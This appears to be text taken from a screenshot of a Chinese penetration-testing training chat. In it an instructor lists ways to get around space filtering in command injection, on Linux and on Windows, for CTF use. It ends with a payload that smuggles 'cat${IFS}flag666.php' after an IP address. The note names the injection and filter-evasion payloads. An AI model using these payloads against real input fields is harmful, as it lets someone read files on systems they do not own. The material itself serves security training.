 奇安信-中科博思深职院PTE线下培训群
[直播中]徐博文: pte深职院11月14日
徐博文
Linux下
{cat,flag.txt}
cat${IFS}flag.txt
cat$IFS$9flag.txt
cat<flag.txt
cat<>flag.txt
kg=$'\x20flag.txt'&&cat$kg
(\x20转换成字符串就是空格，这里通过变量的方式巧妙绕过)
windows下
(实用性不是很广，也就type这个命令可以用)
type.\flag.txt
type,flag.txt
echo,123456
因为大多数ctf环境是linux，所以
windows用处不大
徐博文
127.0.0.1;cat${IFS}flag666.php